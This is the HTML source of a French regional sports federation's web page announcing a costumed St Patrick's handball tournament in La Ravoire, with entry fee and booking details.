25.4500309,19.312172 C26.2887801,19.312172 27.1275294,19.0736022 27.9697734,19.0355693 C28.5962479,18.993309 29.2254888,19.052876 29.8324957,19.2119035 C31.1185778,19.5887748 31.6393013,20.6640681 31.0347029,21.8603751 C30.6411301,22.6383643 30.0973583,23.3325639 29.4340898,23.9037781 C27.711159,25.3594002 26.1944208,26.9498662 25.1494791,28.9586939 C23.6257513,31.8906833 23.6676887,34.8088426 25.1494791,37.740832 C26.4914778,40.4031337 28.4974864,42.519145 30.8320052,44.3378082 C33.0602524,46.1105435 35.6192752,47.4322197 38.3632744,48.2275348 C39.642367,48.5732882 40.9738814,48.7669102 42.252974,49.1299513 C45.0313309,49.9148117 47.3518704,51.4015516 48.7218275,53.9704999 C50.7557944,57.8014484 50.2874928,61.5528735 47.8481304,65.034611 C45.7512573,68.0322935 42.7177809,69.5294061 39.079706,69.9097349 C35.064194,70.324639 31.3387495,69.2735485 27.8194975,67.4894606 C20.6202332,63.8625067 15.4095035,58.309706 12.047517,51.0696283 C10.7363596,48.2523846 9.86779297,45.2535517 9.47185782,42.176849 C9.30760276,40.8871886 9.1433477,39.5975281 8.95462913,38.3113252 C8.75550165,37.2735163 8.32182469,36.2936656 7.6860209,35.445029 C6.12734522,33.111193 4.58264871,30.7877297 3.11483753,28.4124034 C2.38801392,27.2740734 2.0015196,25.9555412 2,24.6091152 C2,23.2261013 2.6989577,22.6901835 4.04794606,23.0186492 L5.74641328,23.4335534 Z" fill="#00009E"></path>
			                <polygon fill="#00009E" points="32 75 32 88.1969473 15.9982322 88.1969473 15.9982322 92.9980305 28.9240968 92.9980305 28.9240968 104.995569 15.9982322 104.995569 15.9982322 117 0 117 0 75"></polygon>
			                <path d="M50.4742785,103.836613 C50.4742785,100.8204 34.1438085,100.8204 34.1438085,87.5608374 C34.1438085,80.6349756 40.7976064,74 51.3811408,74 C62.2669626,74 67.7116108,80.6280497 67.7116108,80.6280497 L61.9646752,89.6697623 C61.9646752,89.6697623 58.3372261,86.3557374 54.1017276,86.3557374 C52.5902905,86.3557374 51.66953,87.2595624 51.66953,88.1633874 C51.66953,91.1761373 68,91.1761373 68,104.439163 C68,111.365024 61.3462021,118 50.7626677,118 C37.4585465,118 32,110.765937 32,110.765937 L37.7469356,101.724225 C37.7469356,101.724225 41.9789596,105.644263 48.0281826,105.644263 C49.5674163,105.644263 50.4742785,104.740438 50.4742785,103.836613 Z" fill="#00009E"></path>
			                <path d="M95.4561281,103.251377 L95.4561281,96 L110,96 L110,110.765937 C110,110.765937 104.543872,118 92.4233983,118 C79.6970752,118 70,108.355737 70,96 C70,83.6442626 79.6970752,74 92.4233983,74 C103.938022,74 109.39415,80.6280497 109.39415,80.6280497 L102.130919,92.0799622 C102.130919,92.0799622 98.4958217,88.7659374 94.2513928,88.7659374 C90.0069638,88.7659374 86.9811978,91.7786872 86.9811978,96 C86.9811978,100.221313 90,103.251377 94.2409471,103.251377 L95.4561281,103.251377 Z" fill="#00009E"></path>
			                <polygon fill="#00009E" points="152 75 152 88.7863122 140.422531 88.7863122 140.422531 117 124.594973 117 124.594973 88.7966519 113 88.7966519 113 75.0103397"></polygon>
			                <rect fill="#D7232E" x="105" y="0" width="8" height="8"></rect>
			                <rect fill="#D7232E" x="117" y="0" width="8" height="8"></rect>
			                <rect fill="#D7232E" x="105" y="12" width="8" height="8"></rect>
			                <rect fill="#D7232E" x="117" y="12" width="8" height="8"></rect>
			                <path d="M38.3391946,130.774185 C38.3138762,131.506022 37.7062339,131.896334 36.9973179,131.896334 C35.2756648,131.725573 33.984425,131.652389 33.09828,131.652389 C32.4643068,131.628688 31.8293809,131.653158 31.1993979,131.725573 C31.0356976,131.774361 30.9299933,131.927132 30.9462136,132.091491 C30.9519979,132.275926 31.0716031,132.439184 31.2500348,132.506198 C31.867495,132.720404 32.5027451,132.883623 33.1489169,132.994089 C35.047799,133.384402 38.0606919,133.969871 38.718971,136.046893 C38.9232779,136.811439 39.0169978,137.599512 38.9974737,138.388769 C38.9974737,142.68221 36.4149941,143.999516 32.2880903,143.999516 C30.2188559,144.011791 28.1552377,143.790737 26.1393293,143.340863 C25.5662702,143.215908 25.1704119,142.710793 25.2025474,142.14553 L25.3291396,140.054569 C25.3794805,139.441288 25.9059963,138.965692 26.5444241,138.956814 C28.2739439,139.192258 30.0171253,139.322619 31.7636372,139.347127 C32.6497822,139.347127 33.0801954,139.15197 33.0801954,138.786052 C33.0770906,138.611694 32.9522401,138.461326 32.7763743,138.420134 C32.2276921,138.282685 31.6691391,138.184835 31.105358,138.127399 C28.7507443,137.761481 27.1267479,137.200406 26.2912398,136.44069 C25.4557317,135.680974 25,134.464732 25,132.732719 C25,128.244122 27.3292954,127 31.7130003,127 C33.6043568,127.018815 35.4916117,127.173745 37.3590097,127.463496 L37.3843282,127.463496 C37.9769528,127.574424 38.4029104,128.077182 38.3970653,128.658829 L38.3391946,130.774185 Z" fill="#D7232E"></path>
			                <path d="M44.1046562,127.787225 C44.2043926,127.327035 44.6123933,126.998985 45.0837327,127.000002 L51.8451604,127.000002 C52.3193302,127.005327 52.7307553,127.328254 52.8481168,127.787225 L55.9763858,141.759532 C56.0417647,142.058329 55.9697964,142.370672 55.7802306,142.610847 C55.5906649,142.851023 55.3034151,142.993801 54.9973093,143.000002 L51.4630817,143.000002 C51.0017992,142.995056 50.6008436,142.68244 50.4840051,142.236635 L50.4123654,141.926518 C50.295527,141.480713 49.8945714,141.168096 49.4332888,141.163153 L47.3864389,141.163153 C46.9008431,141.160766 46.4804228,141.499601 46.380071,141.974228 L46.3323112,142.188925 C46.2418864,142.649736 45.8403255,142.984023 45.3702917,142.989776 L42.0032236,142.989776 C41.6991299,142.990892 41.4110663,142.853656 41.2205331,142.616897 C41.0299998,142.380138 40.9577213,142.069608 41.024147,141.773163 L44.1046562,127.787225 Z M48.198356,131.341643 L47.4785471,135.771887 C47.3998647,136.176701 47.5723406,136.589104 47.9159219,136.817684 C48.2595032,137.046265 48.7069155,137.046265 49.0504967,136.817684 C49.394078,136.589104 49.5665539,136.176701 49.4878715,135.771887 L48.8055882,131.341643 L48.198356,131.341643 Z" fill="#D7232E"></path>
			                <path d="M69.2835601,142.093117 C69.1802174,142.617986 68.7230092,142.997186 68.1901179,143 L61.9215023,143 C61.3829457,142.999301 60.9177537,142.621687 60.8042897,142.093117 L58.0231433,128.367143 C57.9544237,128.031308 58.040546,127.68228 58.2574695,127.417491 C58.4743929,127.152702 58.7988819,127.000514 59.1403559,127.003409 L62.6108463,127.003409 C63.1819226,127.006352 63.6611827,127.436336 63.7280589,128.005753 L64.8452716,137.412103 L65.2731402,137.412103 L66.2715005,128.002344 C66.3399729,127.432394 66.8203161,127.002744 67.3921089,127 L70.8625993,127 C71.2023503,127.002083 71.5236135,127.155627 71.7394387,127.419075 C71.9552639,127.682524 72.0433337,128.028635 71.9798119,128.363733 L69.2835601,142.093117 Z" fill="#D7232E"></path>
			                <path d="M83.0268637,144 C77.1061115,144 75,140.996306 75,135.473835 C75,129.951365 77.055966,127 83.0017909,127 C88.9476158,127 91,129.954853 91,135.501744 C90.9964182,140.996306 88.9404522,144 83.0268637,144 Z M81.2968435,138.481018 C81.569062,139.091525 82.1493172,139.408988 83.0268637,139.408988 C83.9044101,139.408988 84.4595926,139.115945 84.7318111,138.505438 C85.0040296,137.894931 85.1329752,136.8937 85.1329752,135.473835 C85.1329752,134.053971 85.0076114,133.080648 84.7318111,132.470142 C84.4560107,131.859635 83.9044101,131.591012 83.0268637,131.591012 C82.1493172,131.591012 81.569062,131.884055 81.2968435,132.494562 C81.024625,133.105069 80.8670248,134.1063 80.8670248,135.501744 C80.8670248,136.897189 81.0138796,137.870511 81.2932617,138.481018 L81.2968435,138.481018 Z" fill="#D7232E"></path>
			                <path d="M93,127.931145 C93.0098658,127.420705 93.4557162,127.009101 94.0086258,127 L97.9913742,127 C98.5442838,127.009101 98.9901342,127.420705 99,127.931145 L99,142.04498 C99.0021373,142.563975 98.5534256,142.988843 97.9913742,143 L94.0086258,143 C93.4465744,142.988843 92.9978627,142.563975 93,142.04498 L93,127.931145 Z" fill="#D7232E"></path>
			                <path d="M103,127.680851 C103,127.304827 103.305347,127 103.682012,127 L114.307758,127 C114.684423,127 114.98977,127.304827 114.98977,127.680851 L114.98977,130.744681 C114.98977,131.120705 114.684423,131.425532 114.307758,131.425532 L109.230179,131.425532 C108.853514,131.425532 108.548167,131.730359 108.548167,132.106383 C108.548167,132.482407 108.853514,132.787234 109.230179,132.787234 L112.885763,132.787234 C113.262428,132.787234 113.567775,133.092061 113.567775,133.468085 L113.567775,136.474043 C113.567775,136.850066 113.262428,137.154894 112.885763,137.154894 L109.230179,137.154894 C108.853514,137.154894 108.548167,137.459721 108.548167,137.835745 L108.548167,137.893617 C108.548167,138.269641 108.853514,138.574468 109.230179,138.574468 L114.317988,138.574468 C114.694653,138.574468 115,138.879295 115,139.255319 L115,142.319149 C115,142.695173 114.694653,143 114.317988,143 L103.692242,143 C103.315577,143 103.01023,142.695173 103.01023,142.319149 L103,127.680851 Z" fill="#D7232E"></path>
			            </g>
			        </g>
			    </g>
			   </svg>
			</a>
		</p>
		</div><!-- .site-branding -->
		
		<button id="menu-toggle" class="menu-toggle" aria-controls="main-top-menu" aria-expanded="false">
			 <span class='menu'>
	    		<span class='hamburger'></span>
			 </span>
			<span class="txt">Menu</span>
		</button>

		<p class="InsideSlogan-Txt">Fédération omnisport associative et conviviale en Savoie</p>
		<div class="InsideSlogan-Link">
			<a href="https://www.fsgt73.com/contactez-nous/">Contact</a>
		</div>

			  </div>
	  <nav id="site-navigation" class="main-navigation">

		<div class="CMenuAnim-Black"></div>
		<div class="CMenuAnim-Red"></div>
		<div class="CMenuAnim">
			<div class="CMenuAnim--inner">
				<div class="site-width site-width--menu">
			
					<div class="CMenuAnim-Top"><ul id="main-top-menu" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.fsgt73.com/contactez-nous/">Contactez-nous</a></li>
</ul></div>				

					<div class="CMenuAnim-Left">
						<div class="CMenuAnim-Left-Main"><ul id="main-left-menu" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.fsgt73.com/les-activites/">Les activités</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.fsgt73.com/les-85-clubs/">Les 85 clubs</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.fsgt73.com/agenda/">Agenda</a></li>
</ul></div>						<div class="link-RS">
														<a target="_blank" href="https://www.instagram.com/fsgtsavoie/"><i class="icon-instagram"></i> <span class="ToDesapear">Instagram</span> </a>							<a target="_blank" href="https://www.facebook.com/pages/category/Sports-League/FSGT-Savoie-712968025532534/"><i class="icon-facebook"></i> <span class="ToDesapear">Facebook</span> </a> 							<a target="_blank" href="https://www.youtube.com/@fsgtsavoie"><i class="icon-youtube"></i> <span class="ToDesapear">Youtube</span> </a> 						</div>
					</div>
					<div class="CMenuAnim-Right">	
						<div class="ContainerMenuAnim-Middle"><ul id="main-right-menu" class="menu"><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.fsgt73.com/galeries-photos/">Galeries photos</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.fsgt73.com/espace-clubs/">Espace Clubs</a></li>
<li id="menu-item-1728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1728"><a href="https://www.fsgt73.com/quest-ce-que-la-fsgt/">La fédération</a>
<ul class="sub-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.fsgt73.com/quest-ce-que-la-fsgt/">Qu&rsquo;est-ce que la FSGT</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.fsgt73.com/comite-de-savoie/">Le Comité de Savoie</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.fsgt73.com/les-formations/">Les formations</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.fsgt73.com/nos-partenaires/">Nos partenaires</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.fsgt73.com/la-lettre-dinformation/">La lettre d&rsquo;information</a></li>
</ul>
</li>
<li id="menu-item-1729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1729"><a href="https://www.fsgt73.com/creer-un-club/">Nous rejoindre</a>
<ul class="sub-menu">
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.fsgt73.com/creer-un-club/">Créer un club / une équipe</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.fsgt73.com/rejoindre-un-club/">Rejoindre un club</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.fsgt73.com/devenir-benevole/">Devenir bénévole</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.fsgt73.com/avantages-adherents/">Les avantages des adhérents</a></li>
</ul>
</li>
</ul></div>					</div>
						<div class="link-RS link-RS--onlymobile">
							<a target="_blank" href="https://www.instagram.com/fsgtsavoie/"><i class="icon-instagram"></i> <span class="ToDesapear">Instagram</span> </a>							<a target="_blank" href="https://www.facebook.com/pages/category/Sports-League/FSGT-Savoie-712968025532534/"><i class="icon-facebook"></i> <span class="ToDesapear">Facebook</span> </a> 							<a target="_blank" href="https://www.youtube.com/@fsgtsavoie"><i class="icon-youtube"></i> <span class="ToDesapear">Youtube</span> </a> 						</div>


				</div>
		
			</div>
			<div class="CMenuAnim-Search">
					<svg class="CMenuAnim-Search--breaktop" id="mask_1menu" viewBox="0 0 1600 149" preserveAspectRatio="xMinYMin meet">
					    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
					        <path d="M1,149 C67.6666667,123 170.333333,104 309,92 C517,74 674,84 829,86 C984,88 1221,104 1256,104 C1291,104 1600,108 1600,77 C1600,56.3333333 1600,30.6666667 1600,0 L0,0 L1,149 Z" id="Path-4" fill="#EDF5FC"></path>
					    </g>
					</svg>
					

					<div class="SearchformTop-Inner">
						<i class="icon-illu_plongee"></i>
						<form role="search" method="get" class="search-form searchformtop" action="https://www.fsgt73.com/">
							<label>
								<span class="screen-reader-text">Rechercher :</span>
								<input type="search" class="search-field" placeholder="Rechercher un club, une info …" value="" name="s" />
							</label>
							<label class="for_send">
								<input type="submit" name="send" class="txt_none" value="envoyer">
								<i class="icon-icon-search"></i>
							</label>
						</form>		
					</div>
			</div>


		</div>
	</nav>


	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main PageSingleAgenda">
			
							
								

				<article class="SingleAgenda">

					
					<header class="SingleAgendaHeader  TopHeaderPage bg_bleu_classique">
						<div class="site-width">
							<h1 class="TitlePage">Tournoi st Patrick&rsquo;s</h1>
							<p class="Event-Date">le <span class="bigDay">jeudi 21</span> <span class="bigDay">mai</span> 2020</p>	
						<a href="https://www.fsgt73.com/agenda/" class="btn-arrow--left"><i class="icon-icon-prev"></i>retour à l’agenda</a>
						</div>
					</header>	


					<section class="SingleAgendaIntro site-width site-width--w1200">
						
						<div class="SingleAgendaIntro-Infos">
							<div class="wysiwyg SingleAgendaIntro-Infos-Desc"><p>Le club de handball des Paulettes organise<br />
son traditionnel tournoi festif et déguisé<br />
pour la St Patrick à La Ravoire.<br />
Buvette et restauration sur place.</p>
<p><strong>20€ </strong>par équipe (min. 4 personne mixte)<br />
<strong>Réservation</strong> avant le 03.03.20</p>
</div>
						</div>

													<div class="SingleAgendaIntro-Img">
								<img width="370" height="521" src="https://www.fsgt73.com/wp-content/uploads/2020/03/affiche-tournoi-saint-patrick.jpg" class="attachment-format_affiche size-format_affiche wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.fsgt73.com/wp-content/uploads/2020/03/affiche-tournoi-saint-patrick.jpg 371w, https://www.fsgt73.com/wp-content/uploads/2020/03/affiche-tournoi-saint-patrick-213x300.jpg 213w" sizes="(max-width: 370px) 100vw, 370px" />							</div>
												
					</section>


					
					 <section class="ContentSingleAgenda site-width site-width--w1200">
					 	
					 						 </section>

					 					
					

				</article>

			
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="site-width MastFoot">
			<div class="MastFoot-Col1">
				<h3 class="TitleFoot">FSGT, le sport pour tous !</h3>
				<a href="https://www.fsgt73.com/contactez-nous/">Contactez Guillaume</a>
			</div>
			<div class="MastFoot-Col2">
				<a href="https://www.fsgt73.com" class="LogoFooter">
					<svg  viewBox="0 0 165 144" preserveAspectRatio="xMinYMin meet" class="svg-content">
			    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			        <g transform="translate(-1179.000000, -125.000000)" fill-rule="nonzero">
			            <g transform="translate(1179.000000, 125.000000)">
			                <path d="M154.237422,11.9276933 C154.513989,11.6819788 154.80806,11.4570289 155.056621,11.1940105 C155.476723,10.7510322 155.840811,10.2492209 156.278417,9.82700718 C156.841875,9.32017121 157.626416,9.12944511 158.363397,9.3201376 C159.100378,9.51083009 159.689789,10.0570639 159.929804,10.7717968 C160.083842,11.290912 159.852785,11.6612142 159.579719,12.0557417 C159.13161,12.7063661 158.708007,13.3673728 158.298408,14.0387618 C158.201703,14.2757498 158.133551,14.5231665 158.095359,14.7759053 C158.339509,14.702022 158.574398,14.6010148 158.795529,14.4748185 C159.320656,14.0664479 159.828279,13.6373127 160.335903,13.2081775 C161.253125,12.4295047 162.233364,12.3326032 162.926532,12.9624629 C163.789647,13.7648687 163.937835,15.0671769 163.276617,16.0390856 C162.75499,16.7831507 162.296379,17.5756666 161.823764,18.3543394 C161.738144,18.5119845 161.680143,18.6828232 161.652222,18.8596115 C161.547197,19.3821875 161.795757,19.6486666 162.352392,19.5794512 C162.621368,19.5497422 162.885109,19.484562 163.136583,19.3856482 C164.431897,18.8769153 165.097059,19.7905581 164.988533,20.9672192 C164.841497,22.5453293 163.938278,23.7358335 162.923031,24.8882692 C161.056704,26.9857665 158.608878,28.4958854 155.882821,29.231533 C152.136912,30.2974495 149.360737,32.6542325 147.288234,35.8312175 C145.859887,38.0253443 144.550569,40.2956081 143.230749,42.5554896 C141.067223,46.2515897 138.329558,49.4770254 135.364338,52.5917166 C132.48501,55.6165552 129.327684,58.3704664 125.933048,60.817962 C121.973586,63.666174 117.853086,66.2617499 113.182952,67.8329386 C108.890909,69.2760788 104.535852,69.4768033 100.229806,67.8917716 C96.5224055,66.5316898 93.6026964,64.2164361 91.999307,60.5618651 C90.084342,56.1909152 90.9910622,52.2317967 94.1243231,48.7398819 C96.2948502,46.3173443 99.0780261,44.7323126 102.130767,43.6733176 C104.371312,42.8946448 106.71338,42.4135981 108.981931,41.7041406 C111.250482,40.9946832 113.445515,40.1606381 115.679058,39.3992692 C116.264257,39.1633328 116.75582,38.7454291 117.079398,38.208765 C120.433212,33.6059437 124.560715,29.902922 129.955525,27.7814712 C132.289466,26.8563568 134.426992,25.506351 136.257055,23.8015881 C137.681901,22.4864963 138.00748,20.8633961 137.839439,19.0118853 C137.665288,17.0890655 137.141073,15.2131813 136.292064,13.4746566 C135.780939,12.4364262 135.682916,11.3981958 136.48461,10.4603277 C137.237293,9.56744958 138.525606,9.33557813 139.757905,9.92736945 C140.50513,10.3244479 141.2308,10.7599478 141.931933,11.232079 C142.176993,11.380892 142.41155,11.5504696 142.656609,11.7027434 C143.822392,12.4225831 144.998678,12.4329654 146.090943,11.6058419 C146.795607,11.0628669 147.451535,10.4607648 148.051419,9.80624257 C149.227705,8.56036611 150.456503,7.41139115 152.220932,7.06877513 C152.660702,6.97707496 153.114986,6.97707496 153.554756,7.06877513 C154.605011,7.31102888 155.028614,8.05509399 154.738043,9.0898636 C154.534994,9.80970334 154.317941,10.5295431 154.118393,11.2528436 C154.083803,11.4343383 154.065062,11.618437 154.062379,11.8031057 L154.237422,11.9276933 Z" fill="#00009E"></path>
			                <path d="M52.9040287,29.996685 C52.5309529,29.9513319 52.2066908,29.9059788 51.8580218,29.8745805 C50.9792014,29.8527747 50.1030208,29.7688367 49.2360312,29.6233941 C47.5136066,29.2187049 46.8197553,27.9174199 47.0394168,26.1346942 C47.3567055,23.5949207 48.8280885,21.8401047 50.7039275,20.3085654 C53.4130853,18.0967297 56.551106,16.8198656 59.9227348,16.0279307 C62.5979422,15.4402777 65.3326232,15.1674715 68.0711284,15.2150636 C70.8091725,15.1702624 73.5416896,15.4762651 76.2020885,16.1256143 C78.9670333,16.86173 81.4635031,16.1256143 83.8518854,14.7650213 C84.8731375,14.1364047 86.0813957,13.8835111 87.2688412,14.0498379 C88.2660344,14.199852 88.551943,14.7789761 87.945259,15.5883545 C87.4431757,16.2616736 86.8016248,16.8303317 86.2298077,17.4548089 C85.9347291,17.7427648 85.66632,18.0568677 85.4278691,18.3932692 C85.1280138,18.860755 85.305835,19.2026476 85.8532452,19.1468284 C86.8925475,19.0708388 87.9242878,18.913364 88.9389655,18.6758539 C90.0057065,18.3580375 91.0534218,17.9794777 92.0769861,17.5420264 C92.8161643,17.2524644 93.5239623,16.8652187 94.3537944,17.0850068 C95.1243528,17.2908401 95.3230941,17.8280998 94.8489044,18.4804867 C94.6241806,18.7832347 94.3549856,19.0502326 94.0504524,19.2724216 C92.8849907,20.1521105 91.6097007,20.8757388 90.2569342,21.4249494 C89.7880281,21.6107297 89.3541349,21.8749908 88.9738324,22.2064182 C88.764631,22.3843419 88.551943,22.8343841 88.6251635,23.0157965 C88.8101767,23.2857756 89.1107789,23.4535903 89.4375621,23.4693275 C90.0811761,23.4519402 90.7203553,23.3570623 91.3412946,23.1867428 C92.5267691,22.8657824 93.7017835,22.5308673 94.9500184,22.6215735 C95.039377,22.6146684 95.1291348,22.6146684 95.2184935,22.6215735 C95.7310368,22.7297232 96.3098273,22.7925198 96.4876485,23.38211 C96.6445495,23.905415 96.2854205,24.3066155 95.9506983,24.6589742 C94.8767979,25.7962903 93.5100156,26.5149625 92.1153397,27.1010641 C90.2743676,27.8720668 88.4089887,28.5872502 86.5366364,29.3094111 C85.404015,29.7522462 84.4216384,30.5100323 83.7054445,31.4933372 C83.0081065,32.4422636 83.2521748,33.1958228 84.4027824,33.2376872 C85.6574965,33.2752179 86.911467,33.1414152 88.1300535,32.8399754 C91.8677848,31.8631394 95.5706491,30.7467555 99.2874602,29.7001455 C100.465961,29.3512755 101.654922,29.0268264 102.889211,29.3268546 C103.185579,29.4001173 103.586548,29.6164167 103.666742,29.8536483 C103.70299,30.1820459 103.593371,30.5098153 103.366887,30.7502442 C102.205819,32.0096648 100.72049,32.7911336 99.1584527,33.4156109 C98.0566588,33.8586757 96.9025645,34.1761474 95.8216908,34.6540993 C95.216151,34.9229193 94.671634,35.3122539 94.2213002,35.7983929 C93.5483691,36.5414859 93.8447378,37.4520366 94.8210108,37.6404264 C95.4897098,37.7614649 96.1756813,37.7496105 96.8398041,37.6055394 C98.6110424,37.2217824 100.357874,36.7124322 102.125626,36.3077431 C102.867061,36.1115808 103.655395,36.206435 104.329213,36.5728842 C105.106745,37.0124604 105.218319,37.6194942 104.611635,38.2893246 C103.782595,39.0997678 102.783173,39.7147844 101.686303,40.0894937 C98.7400499,41.272163 95.9716184,42.747883 93.5692893,44.8480803 C91.0803003,46.9533046 89.1335085,49.6263024 87.8929586,52.6418358 C87.538203,53.5726171 86.9352411,54.3882915 86.1496139,55.000197 C84.9990063,55.8758606 83.8239919,55.7677109 82.9174526,54.651327 C81.9202594,53.4233046 81.2473283,52.0487569 81.3205488,50.4020905 C81.3589024,49.4845625 81.4112027,48.5635457 81.4146894,47.6460176 C81.4190107,47.1420202 81.3687414,46.6390378 81.2647617,46.1458767 C81.104374,45.4167384 80.598804,45.2527695 80.1176409,45.7970067 C79.7226293,46.2471841 79.4384355,46.7836405 79.2878087,47.3634329 C78.6253377,50.1788137 78.0849008,53.0255928 77.4119698,55.8374849 C76.6100311,59.1761707 75.1212147,62.1694752 72.5550112,64.531325 C70.4681783,66.4470825 67.8121648,67.6269884 64.9923815,67.890943 C62.6062705,68.1273003 60.1977103,67.978887 57.8586146,67.4513668 C57.4890255,67.3746154 57.4053449,67.2071578 57.4297517,66.8617765 C57.6807934,63.3381897 57.9144016,59.8146028 58.1654433,56.2910159 C58.1933368,55.9002815 58.1654433,55.673516 57.7086869,55.4886149 C55.1634035,54.442005 52.9981693,52.9174431 51.6557938,50.4334888 C50.8131942,48.8680336 50.4689048,47.082296 50.6690606,45.3155661 C50.822475,43.6828546 50.8956955,42.0431656 51.0456231,40.4104541 C51.3175849,37.4904123 51.4535658,34.5494383 52.238071,31.6887044 C52.4308157,31.1136096 52.6530973,30.5488519 52.9040287,29.996685 Z" fill="#00009E"></path>
			                <path d="M5.74641328,23.4335534 C5.65205399,22.8699753 5.5576947,22.4896464 5.53323118,22.1058601 C5.41637354,20.9039708 5.36737039,19.6965682 5.38645006,18.4892788 C5.44586147,17.2307362 6.22170451,16.8573224 7.36799514,17.4347307 C7.94463525,17.7217061 8.46885352,18.1262376 9.01753532,18.4719911 C9.28663403,18.6414103 9.55573275,18.8177446 9.85977935,18.9906213 C9.68793256,18.2858554 9.55377931,17.5726125 9.45787867,16.8538649 C9.39429557,16.1455621 9.40953099,15.4324929 9.50331092,14.727481 C9.62213373,13.8250645 10.3210914,13.4136178 11.1248928,13.8492672 C11.9526331,14.3510423 12.7359347,14.9212681 13.4664011,15.5538318 C13.8158799,15.8408072 14.112937,16.2453388 14.4624158,16.5323141 C14.6449765,16.6518598 14.8438571,16.7450009 15.0530351,16.8089169 C15.1122066,16.6134994 15.1451075,16.4112233 15.1508891,16.2073059 C15.0740038,15.5711195 14.9097487,14.9418482 14.8748009,14.3056618 C14.8076162,13.5971988 14.8263886,12.8833264 14.9307175,12.179278 C15.1438996,11.0382915 16.0874925,10.6475901 17.0275906,11.3529272 C17.6297967,11.8565961 18.1527696,12.4462435 18.5792767,13.1024397 C19.5473331,14.4543358 20.375598,15.9134154 21.4100554,17.2065334 C22.4445128,18.4996514 23.7655428,19.2810542 25.4500309,19.312172 C26.2887801,19.312172 27.1275294,19.0736022 27.9697734,19.0355693 C28.5962479,18.993309 29.2254888,19.052876 29.8324957,19.2119035 C31.1185778,19.5887748 31.6393013,20.6640681 31.0347029,21.8603751 C30.6411301,22.6383643 30.0973583,23.3325639 29.4340898,23.9037781 C27.711159,25.3594002 26.1944208,26.9498662 25.1494791,28.9586939 C23.6257513,31.8906833 23.6676887,34.8088426 25.1494791,37.740832 C26.4914778,40.4031337 28.4974864,42.519145 30.8320052,44.3378082 C33.0602524,46.1105435 35.6192752,47.4322197 38.3632744,48.2275348 C39.642367,48.5732882 40.9738814,48.7669102 42.252974,49.1299513 C45.0313309,49.9148117 47.3518704,51.4015516 48.7218275,53.9704999 C50.7557944,57.8014484 50.2874928,61.5528735 47.8481304,65.034611 C45.7512573,68.0322935 42.7177809,69.5294061 39.079706,69.9097349 C35.064194,70.324639 31.3387495,69.2735485 27.8194975,67.4894606 C20.6202332,63.8625067 15.4095035,58.309706 12.047517,51.0696283 C10.7363596,48.2523846 9.86779297,45.2535517 9.47185782,42.176849 C9.30760276,40.8871886 9.1433477,39.5975281 8.95462913,38.3113252 C8.75550165,37.2735163 8.32182469,36.2936656 7.6860209,35.445029 C6.12734522,33.111193 4.58264871,30.7877297 3.11483753,28.4124034 C2.38801392,27.2740734 2.0015196,25.9555412 2,24.6091152 C2,23.2261013 2.6989577,22.6901835 4.04794606,23.0186492 L5.74641328,23.4335534 Z" fill="#00009E"></path>
			                <polygon fill="#00009E" points="32 75 32 88.1969473 15.9982322 88.1969473 15.9982322 92.9980305 28.9240968 92.9980305 28.9240968 104.995569 15.9982322 104.995569 15.9982322 117 0 117 0 75"></polygon>
			                <path d="M50.4742785,103.836613 C50.4742785,100.8204 34.1438085,100.8204 34.1438085,87.5608374 C34.1438085,80.6349756 40.7976064,74 51.3811408,74 C62.2669626,74 67.7116108,80.6280497 67.7116108,80.6280497 L61.9646752,89.6697623 C61.9646752,89.6697623 58.3372261,86.3557374 54.1017276,86.3557374 C52.5902905,86.3557374 51.66953,87.2595624 51.66953,88.1633874 C51.66953,91.1761373 68,91.1761373 68,104.439163 C68,111.365024 61.3462021,118 50.7626677,118 C37.4585465,118 32,110.765937 32,110.765937 L37.7469356,101.724225 C37.7469356,101.724225 41.9789596,105.644263 48.0281826,105.644263 C49.5674163,105.644263 50.4742785,104.740438 50.4742785,103.836613 Z" fill="#00009E"></path>
			                <path d="M95.4561281,103.251377 L95.4561281,96 L110,96 L110,110.765937 C110,110.765937 104.543872,118 92.4233983,118 C79.6970752,118 70,108.355737 70,96 C70,83.6442626 79.6970752,74 92.4233983,74 C103.938022,74 109.39415,80.6280497 109.39415,80.6280497 L102.130919,92.0799622 C102.130919,92.0799622 98.4958217,88.7659374 94.2513928,88.7659374 C90.0069638,88.7659374 86.9811978,91.7786872 86.9811978,96 C86.9811978,100.221313 90,103.251377 94.2409471,103.251377 L95.4561281,103.251377 Z" fill="#00009E"></path>
			                <polygon fill="#00009E" points="152 75 152 88.7863122 140.422531 88.7863122 140.422531 117 124.594973 117 124.594973 88.7966519 113 88.7966519 113 75.0103397"></polygon>
